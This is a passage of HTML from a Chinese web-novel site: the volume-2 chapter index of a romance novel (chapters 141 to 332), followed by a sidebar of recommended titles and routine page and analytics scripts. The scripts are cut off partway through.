            <dd class="col-md-3"><a href="/book/90236/26269126.html" title="卷2：第141章 重拾爱情，拔掉心头生出来的刺">卷2：第141章 重拾爱情，拔掉心头生出来的刺</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269127.html" title="卷2：第142章 遗传喜悲，阿笙不见了">卷2：第142章 遗传喜悲，阿笙不见了</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269128.html" title="卷2：第143章 无脚小鸟，我的阿笙睡着了">卷2：第143章 无脚小鸟，我的阿笙睡着了</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269129.html" title="卷2：第144章 当初的小孩，受了苦还笑着">卷2：第144章 当初的小孩，受了苦还笑着</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269130.html" title="卷2：第145章 归国，爱在他们身边">卷2：第145章 归国，爱在他们身边</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269131.html" title="卷2：第146章 微雨，他要见陆氏负责人">卷2：第146章 微雨，他要见陆氏负责人</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269132.html" title="卷2：第147章 黄昏赴约，害怕失去">卷2：第147章 黄昏赴约，害怕失去</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269133.html" title="卷2：第148章 隐忍，切勿在家门口大打出手">卷2：第148章 隐忍，切勿在家门口大打出手</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269134.html" title="卷2：第149章 她是我喜欢的人，她叫顾笙">卷2：第149章 她是我喜欢的人，她叫顾笙</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269135.html" title="卷2：第150章 望江苑，这个老板很淡定">卷2：第150章 望江苑，这个老板很淡定</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269136.html" title="卷2：第151章 T大传奇，她难以企及">卷2：第151章 T大传奇，她难以企及</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269137.html" title="卷2：第152章 别碰她，为爱中了魔怔">卷2：第152章 别碰她，为爱中了魔怔</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269138.html" title="卷2：第153章 隐隐克制，前世熟知">卷2：第153章 隐隐克制，前世熟知</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269139.html" title="卷2：第154章 绯闻，究竟谁是谁的替身">卷2：第154章 绯闻，究竟谁是谁的替身</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269140.html" title="卷2：第155章 男和女，都逃不过爱情">卷2：第155章 男和女，都逃不过爱情</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269141.html" title="卷2：第156章 掌掴，她的表情有些漠然">卷2：第156章 掌掴，她的表情有些漠然</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269142.html" title="卷2：第157章 两清，人最怕动了情1">卷2：第157章 两清，人最怕动了情1</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269143.html" title="卷2：第158章 两清，人最怕动了情2">卷2：第158章 两清，人最怕动了情2</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269144.html" title="卷2：第159章 尘埃落定，道尽浮云一场">卷2：第159章 尘埃落定，道尽浮云一场</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269145.html" title="卷2：第160章 疯子，别再让她毁了你">卷2：第160章 疯子，别再让她毁了你</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269146.html" title="卷2：第161章 阴谋，她愿意离开他">卷2：第161章 阴谋，她愿意离开他</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269147.html" title="卷2：第162章 姗姗来迟，她是我妻子">卷2：第162章 姗姗来迟，她是我妻子</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269148.html" title="卷2：第163章 爱上她，何尝不是一种报应">卷2：第163章 爱上她，何尝不是一种报应</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269149.html" title="卷2：第164章 厚爱，命运赐予的恩宠">卷2：第164章 厚爱，命运赐予的恩宠</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269150.html" title="卷2：第165章 故友，邂逅温暖">卷2：第165章 故友，邂逅温暖</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269151.html" title="卷2：第166章 洋葱，回忆只存在梦境里">卷2：第166章 洋葱，回忆只存在梦境里</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269152.html" title="卷2：第167章 合欢树，交错的时空">卷2：第167章 合欢树，交错的时空</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269153.html" title="卷2：第168章 红颜，每个人都要学习长大">卷2：第168章 红颜，每个人都要学习长大</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269154.html" title="卷2：第169章 梦一场，今生各安天涯">卷2：第169章 梦一场，今生各安天涯</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269155.html" title="卷2：第170章 删去昨天，晒干回忆">卷2：第170章 删去昨天，晒干回忆</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269156.html" title="卷2：第171章 子初，她不是被囚禁的鸟">卷2：第171章 子初，她不是被囚禁的鸟</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269157.html" title="卷2：第172章 远离情爱，只为自己活">卷2：第172章 远离情爱，只为自己活</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269158.html" title="卷2：第173章 变故，业障无法被原谅">卷2：第173章 变故，业障无法被原谅</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269159.html" title="卷2：第174章 爱她之深，伤她至深">卷2：第174章 爱她之深，伤她至深</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269160.html" title="卷2：第175章 四月下旬，阴雨微凉">卷2：第175章 四月下旬，阴雨微凉</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269161.html" title="卷2：第176章 妥协，那时爱情看着很美">卷2：第176章 妥协，那时爱情看着很美</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269162.html" title="卷2：第178章 败露，比一比谁更狠">卷2：第178章 败露，比一比谁更狠</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269163.html" title="卷2：第179章 浅笑，一朵温暖的小花">卷2：第179章 浅笑，一朵温暖的小花</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269164.html" title="卷2：第180章 自食其力，找回曾经的自己">卷2：第180章 自食其力，找回曾经的自己</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269165.html" title="卷2：第181章 他记得，她快忘了">卷2：第181章 他记得，她快忘了</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269166.html" title="卷2：第182章 杭州，再见故人已不识">卷2：第182章 杭州，再见故人已不识</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269167.html" title="卷2：第183章 夕阳落山，那是一个秋天">卷2：第183章 夕阳落山，那是一个秋天</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269168.html" title="卷2：第184章 回头看看，你的身后有阳光">卷2：第184章 回头看看，你的身后有阳光</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269169.html" title="卷2：第185章 细水深流，有客来访">卷2：第185章 细水深流，有客来访</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269170.html" title="卷2：第186章 小汤，生活中的平静如水">卷2：第186章 小汤，生活中的平静如水</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269171.html" title="卷2：第187章 泾渭分明，不要想我">卷2：第187章 泾渭分明，不要想我</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269172.html" title="卷2：第188章 接近期望，阳光在身上流转">卷2：第188章 接近期望，阳光在身上流转</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269173.html" title="卷2：第189章 简单爱，你我之间没有伤害">卷2：第189章 简单爱，你我之间没有伤害</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269174.html" title="卷2：第190章 红尘宿命，只为你牵手">卷2：第190章 红尘宿命，只为你牵手</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269175.html" title="卷2：第191章 你我生同一衾，死同一椁">卷2：第191章 你我生同一衾，死同一椁</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269176.html" title="卷2：第192章 商业王国，学不会善罢甘休">卷2：第192章 商业王国，学不会善罢甘休</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269177.html" title="卷2：第193章 表露，她不是一个好恋人">卷2：第193章 表露，她不是一个好恋人</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269178.html" title="卷2：第194章 最美的平凡，爱情不停站">卷2：第194章 最美的平凡，爱情不停站</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269179.html" title="卷2：第195章 放下，你不知道我有多爱你们">卷2：第195章 放下，你不知道我有多爱你们</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269180.html" title="卷2：第197章 撞见，不愿让你受委屈">卷2：第197章 撞见，不愿让你受委屈</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269181.html" title="卷2：第198章 那一年，他和她满身尘埃">卷2：第198章 那一年，他和她满身尘埃</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269182.html" title="卷2：第199章 为爱成魔，为情成痴">卷2：第199章 为爱成魔，为情成痴</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269183.html" title="卷2：第200章 牵手照，T市众说纷纭">卷2：第200章 牵手照，T市众说纷纭</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269184.html" title="卷2：第201章 第三种可能，兄弟玉石俱焚">卷2：第201章 第三种可能，兄弟玉石俱焚</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269185.html" title="卷2：第202章 12：30分，他不愿让她失望">卷2：第202章 12：30分，他不愿让她失望</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269186.html" title="卷2：第203章 最爱，享受提心吊胆">卷2：第203章 最爱，享受提心吊胆</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269187.html" title="卷2：第204章 造访，韩总电话是多少">卷2：第204章 造访，韩总电话是多少</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269188.html" title="卷2：第205章 爱在那里，缓慢生长">卷2：第205章 爱在那里，缓慢生长</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269189.html" title="卷2：第206章 宽恕，至死不原谅">卷2：第206章 宽恕，至死不原谅</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269190.html" title="卷2：第207章 当初的小孩，现在的……">卷2：第207章 当初的小孩，现在的……</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269191.html" title="卷2：第208章 相处五年，回忆泛着伤">卷2：第208章 相处五年，回忆泛着伤</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269192.html" title="卷2：第209章 旧爱，失去的人永不复返">卷2：第209章 旧爱，失去的人永不复返</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269193.html" title="卷2：第210章 往事无常，幸福像投影">卷2：第210章 往事无常，幸福像投影</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269194.html" title="卷2：第211章 残酷反省，美丽到荒芜">卷2：第211章 残酷反省，美丽到荒芜</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269195.html" title="卷2：第213章 拜祭，两年和五年的区别">卷2：第213章 拜祭，两年和五年的区别</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269196.html" title="卷2：第214章 爱轻放，缠在一起会生腻">卷2：第214章 爱轻放，缠在一起会生腻</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269197.html" title="卷2：第217章 见面，这日清晨是非多">卷2：第217章 见面，这日清晨是非多</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269198.html" title="卷2：第218章 五年，过往不堪回首">卷2：第218章 五年，过往不堪回首</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269199.html" title="卷2：第219章 韩太太，情感遭遇死角">卷2：第219章 韩太太，情感遭遇死角</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269200.html" title="卷2：第220章 利用，夜空最亮的那颗星">卷2：第220章 利用，夜空最亮的那颗星</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269201.html" title="卷2：第221章 溺爱，她为什么不能爱他">卷2：第221章 溺爱，她为什么不能爱他</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269202.html" title="卷2：第222章 天涯咫尺，属于他们的幸福时光">卷2：第222章 天涯咫尺，属于他们的幸福时光</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269203.html" title="卷2：第223章 火车，开在枝桠上的花朵">卷2：第223章 火车，开在枝桠上的花朵</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269204.html" title="卷2：第224章 争风吃醋，这只猫很有灵性">卷2：第224章 争风吃醋，这只猫很有灵性</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269205.html" title="卷2：第225章 游走，手指间的一米阳光">卷2：第225章 游走，手指间的一米阳光</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269206.html" title="卷2：第226章 稳稳的幸福，能用双手去碰触">卷2：第226章 稳稳的幸福，能用双手去碰触</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269207.html" title="卷2：第227章 因为她，倒退成了小孩">卷2：第227章 因为她，倒退成了小孩</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269208.html" title="卷2：第228章 变天，情史注定无可挽救">卷2：第228章 变天，情史注定无可挽救</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269209.html" title="卷2：第229章 覆水难收，豪门情变">卷2：第229章 覆水难收，豪门情变</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269210.html" title="卷2：第230章 争议，抵挡流言残酷">卷2：第230章 争议，抵挡流言残酷</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269211.html" title="卷2：第231章 被拍，某女口出恶言">卷2：第231章 被拍，某女口出恶言</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269212.html" title="卷2：第232章 围堵，不要为难女人">卷2：第232章 围堵，不要为难女人</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269213.html" title="卷2：第233章 今生母女，上辈子的仇人">卷2：第233章 今生母女，上辈子的仇人</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269214.html" title="卷2：第234章 立场，究竟是谁残忍">卷2：第234章 立场，究竟是谁残忍</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269215.html" title="卷2：第235章 彼之蜜糖，吾之砒霜">卷2：第235章 彼之蜜糖，吾之砒霜</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269216.html" title="卷2：第236章 昔日兄弟，今日恩仇">卷2：第236章 昔日兄弟，今日恩仇</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269217.html" title="卷2：第237章 小丑，人生若只如初见">卷2：第237章 小丑，人生若只如初见</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269218.html" title="卷2：第238章 过去太虚幻，擦亮眼才敢看">卷2：第238章 过去太虚幻，擦亮眼才敢看</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269219.html" title="卷2：第240章 记者会，这个男人有点嚣张">卷2：第240章 记者会，这个男人有点嚣张</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269220.html" title="卷2：第241章 伪装无谓，内心早已破碎成冰">卷2：第241章 伪装无谓，内心早已破碎成冰</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269221.html" title="卷2：第242章 离婚，是他最后的妥协">卷2：第242章 离婚，是他最后的妥协</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269222.html" title="卷2：第243章 你侬我侬，忒煞情多">卷2：第243章 你侬我侬，忒煞情多</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269223.html" title="卷2：第244章 变故，繁华之后是落寞">卷2：第244章 变故，繁华之后是落寞</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269224.html" title="卷2：第245章 归国，生活就像是一面镜子">卷2：第245章 归国，生活就像是一面镜子</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269225.html" title="卷2：第246章 情绪，基于他爱她">卷2：第246章 情绪，基于他爱她</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269226.html" title="卷2：第247章 只要愿意，人人都是魔鬼">卷2：第247章 只要愿意，人人都是魔鬼</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269227.html" title="卷2：第248章 往事如风，只待看破">卷2：第248章 往事如风，只待看破</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269228.html" title="卷2：第249章 嫉妒，动怒只因他在乎">卷2：第249章 嫉妒，动怒只因他在乎</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269229.html" title="卷2：第250章 难堪，久违的温情">卷2：第250章 难堪，久违的温情</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269230.html" title="卷2：第251章 蛇蝎女，她怎么可以这么坏">卷2：第251章 蛇蝎女，她怎么可以这么坏</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269231.html" title="卷2：第254章 手中情，貌似如花美眷">卷2：第254章 手中情，貌似如花美眷</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269232.html" title="卷2：第255章 冬至，他不在简单之内">卷2：第255章 冬至，他不在简单之内</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269233.html" title="卷2：第256章 背叛，人人都是魔鬼">卷2：第256章 背叛，人人都是魔鬼</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269234.html" title="卷2：第257章 送葬，伤口不容回避">卷2：第257章 送葬，伤口不容回避</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269235.html" title="卷2：第258章 得遇子初，苦不再是苦">卷2：第258章 得遇子初，苦不再是苦</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269236.html" title="卷2：第260章 负罪，秘密不再是秘密">卷2：第260章 负罪，秘密不再是秘密</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269237.html" title="卷2：第261章 圣诞节，今天的现在">卷2：第261章 圣诞节，今天的现在</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269238.html" title="卷2：第262章 曝光，那些掩埋的秘密1">卷2：第262章 曝光，那些掩埋的秘密1</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269239.html" title="卷2：第263章 曝光，那些掩埋的秘密2">卷2：第263章 曝光，那些掩埋的秘密2</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269240.html" title="卷2：第264章 曝光，那些掩埋的秘密3">卷2：第264章 曝光，那些掩埋的秘密3</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269241.html" title="卷2：第265章 遇见你，花光所有运气">卷2：第265章 遇见你，花光所有运气</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269242.html" title="卷2：第266章 韩愈，记不分明疑是梦1">卷2：第266章 韩愈，记不分明疑是梦1</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269243.html" title="卷2：第267章 韩愈，记不分明疑是梦2">卷2：第267章 韩愈，记不分明疑是梦2</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269244.html" title="卷2：第268章 轮回，花开茶靡">卷2：第268章 轮回，花开茶靡</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269245.html" title="卷2：第269章 T市，时间都去哪儿了">卷2：第269章 T市，时间都去哪儿了</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269246.html" title="卷2：第270章 暖情，走好人生2/3">卷2：第270章 暖情，走好人生2/3</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269247.html" title="卷2：第271章 夜宴，家和万事兴">卷2：第271章 夜宴，家和万事兴</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269248.html" title="卷2：第272章 我娶你，你嫁我">卷2：第272章 我娶你，你嫁我</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269249.html" title="卷2：第273章 法庭对峙，不容小觑">卷2：第273章 法庭对峙，不容小觑</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269250.html" title="卷2：第274章 围堵，女子眉目如画">卷2：第274章 围堵，女子眉目如画</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269251.html" title="卷2：第275章 黄昏晚霞，重回大学校园">卷2：第275章 黄昏晚霞，重回大学校园</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269252.html" title="卷2：第276章 求婚，T大狂欢夜1">卷2：第276章 求婚，T大狂欢夜1</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269253.html" title="卷2：第277章 求婚，T大狂欢夜2">卷2：第277章 求婚，T大狂欢夜2</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269254.html" title="卷2：第280章 婚礼，没办法低调">卷2：第280章 婚礼，没办法低调</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269255.html" title="卷2：第281章 婚纱照，跟他一起上下班1">卷2：第281章 婚纱照，跟他一起上下班1</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269256.html" title="卷2：第282章 婚纱照，跟他一起上下班2">卷2：第282章 婚纱照，跟他一起上下班2</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269257.html" title="卷2：第284章 彩礼，婚前引发的不愉快">卷2：第284章 彩礼，婚前引发的不愉快</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269258.html" title="卷2：第285章 婚礼在即，宾客纷沓而至">卷2：第285章 婚礼在即，宾客纷沓而至</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269259.html" title="卷2：第286章 宽容，爱让人犯傻">卷2：第286章 宽容，爱让人犯傻</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269260.html" title="卷2：第287章 婚礼，阿笙不见了">卷2：第287章 婚礼，阿笙不见了</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269261.html" title="卷2：第288章 因为她，内心柔情万千">卷2：第288章 因为她，内心柔情万千</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269262.html" title="卷2：第291章 爱在英国，有妻如此">卷2：第291章 爱在英国，有妻如此</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269263.html" title="卷2：第293章 怀旧，她是好妻子">卷2：第293章 怀旧，她是好妻子</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269264.html" title="卷2：第296章 归国，飞过时间海">卷2：第296章 归国，飞过时间海</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269265.html" title="卷2：第297章 排着队，拥抱生活喜悲">卷2：第297章 排着队，拥抱生活喜悲</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269266.html" title="卷2：第298章 晴天，未来自有安排">卷2：第298章 晴天，未来自有安排</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269267.html" title="卷2：第299章 如水，平淡也是情">卷2：第299章 如水，平淡也是情</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269268.html" title="卷2：第300章 婚姻誓约，约法1">卷2：第300章 婚姻誓约，约法1</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269269.html" title="卷2：第301章 婚姻誓约，约法2">卷2：第301章 婚姻誓约，约法2</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269270.html" title="卷2：第302章 新闻，豪门是非多">卷2：第302章 新闻，豪门是非多</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269271.html" title="卷2：第304章 示好，吃醋那点事">卷2：第304章 示好，吃醋那点事</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269272.html" title="卷2：第305章 T 大，暴雨突降">卷2：第305章 T 大，暴雨突降</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269273.html" title="卷2：第306章 用餐，良辰美景">卷2：第306章 用餐，良辰美景</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269274.html" title="卷2：第307章 他们都说：你太太很危险1">卷2：第307章 他们都说：你太太很危险1</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269275.html" title="卷2：第308章 他们都说：你太太很危险2">卷2：第308章 他们都说：你太太很危险2</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269276.html" title="卷2：第309章 偶遇，阳光下的沉默">卷2：第309章 偶遇，阳光下的沉默</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269277.html" title="卷2：第310章 幸福，源于日常点滴">卷2：第310章 幸福，源于日常点滴</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269278.html" title="卷2：第311章 她的所有，他都懂">卷2：第311章 她的所有，他都懂</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269279.html" title="卷2：第312章 婚后平淡，日日这般相处">卷2：第312章 婚后平淡，日日这般相处</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269280.html" title="卷2：第314章 爱剪碎，任它随风吹">卷2：第314章 爱剪碎，任它随风吹</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269281.html" title="卷2：第315章 6月，收获意外和惊喜">卷2：第315章 6月，收获意外和惊喜</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269282.html" title="卷2：第316章 她有空，他没空">卷2：第316章 她有空，他没空</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269283.html" title="卷2：第317章 美丽的日子，美丽的人儿">卷2：第317章 美丽的日子，美丽的人儿</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269284.html" title="卷2：第319章 亲爱的，一路上有你">卷2：第319章 亲爱的，一路上有你</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269285.html" title="卷2：第320章 天意，注定遇见你">卷2：第320章 天意，注定遇见你</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269286.html" title="卷2：第321章 8月，意外泛着温暖的微光">卷2：第321章 8月，意外泛着温暖的微光</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269287.html" title="卷2：第322章 昼夜同在：你是我，我是你">卷2：第322章 昼夜同在：你是我，我是你</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269288.html" title="卷2：第323章 爱情啊，怎会如此动人">卷2：第323章 爱情啊，怎会如此动人</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269289.html" title="卷2：第324章 子初：不爱江山，爱美人">卷2：第324章 子初：不爱江山，爱美人</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269290.html" title="卷2：第327章 现世安稳，岁月静好">卷2：第327章 现世安稳，岁月静好</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269291.html" title="卷2：第328章 我把我唱给你听1">卷2：第328章 我把我唱给你听1</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269292.html" title="卷2：第329章 我把我唱给你听2">卷2：第329章 我把我唱给你听2</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269293.html" title="卷2：第330章 我把我唱给你听3">卷2：第330章 我把我唱给你听3</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269294.html" title="卷2：第331章 我把我唱给你听4">卷2：第331章 我把我唱给你听4</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269295.html" title="卷2：第332章 大结局：我把我唱给你听">卷2：第332章 大结局：我把我唱给你听</a></dd>
            
            
            
            <div class="clear"></div>
        </dl>
    </div>
    <div class="panel panel-default hidden-xs">
        <div class="panel-heading">
            <span class="text-muted">其他类型推荐阅读</span>
        </div>
        <div class="panel-body panel-friendlink">
            
<a class="btn btn-link mb10" href="https://www.rougou6.com/book/48562/" title="深深爱我 (民国)" target="_blank">深深爱我 (民国) <small class="text-muted fs-12">/马蹄糕</small></a>

<a class="btn btn-link mb10" href="https://www.rougou6.com/book/46388/" title="入禽太深（nph 高干）" target="_blank">入禽太深（nph 高干） <small class="text-muted fs-12">/放了个彩虹屁</small></a>

<a class="btn btn-link mb10" href="https://www.rougou6.com/book/50960/" title="天堂玫瑰" target="_blank">天堂玫瑰 <small class="text-muted fs-12">/美人乔</small></a>

<a class="btn btn-link mb10" href="https://www.rougou6.com/book/38667/" title="天生尤物【快穿】高H" target="_blank">天生尤物【快穿】高H <small class="text-muted fs-12">/月亮不睡我不睡</small></a>

<a class="btn btn-link mb10" href="https://www.rougou6.com/book/37503/" title="肉文女配不容易[快穿H]" target="_blank">肉文女配不容易[快穿H] <small class="text-muted fs-12">/纪双禾</small></a>

<a class="btn btn-link mb10" href="https://www.rougou6.com/book/14155/" title="你男朋友下面真大（校园 np 高h）" target="_blank">你男朋友下面真大（校园 np 高h） <small class="text-muted fs-12">/嫂子自愿的</small></a>

<a class="btn btn-link mb10" href="https://www.rougou6.com/book/58815/" title="蜜汁樱桃（产乳 校园 NPH)" target="_blank">蜜汁樱桃（产乳 校园 NPH) <small class="text-muted fs-12">/苦咖啡</small></a>

<a class="btn btn-link mb10" href="https://www.rougou6.com/book/43518/" title="邻居天天肏我（1V1高H）" target="_blank">邻居天天肏我（1V1高H） <small class="text-muted fs-12">/糖楚楚</small></a>

<a class="btn btn-link mb10" href="https://www.rougou6.com/book/60999/" title="和冷漠老公互换后的豪门生活" target="_blank">和冷漠老公互换后的豪门生活 <small class="text-muted fs-12">/赵史觉</small></a>

<a class="btn btn-link mb10" href="https://www.rougou6.com/book/61688/" title="顶级暴徒" target="_blank">顶级暴徒 <small class="text-muted fs-12">/周扶妖</small></a>

        </div>
    </div>
    <script>foot();</script>
</div>
<script>
    readbook('90236');
    bd_push();
    chapterListShow();
    $(function(){
        $.get('/modules/article/articleinfo.php',{'id':'90236'},function(){})
    })
</script>
		<script src="/scripts/analytics.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
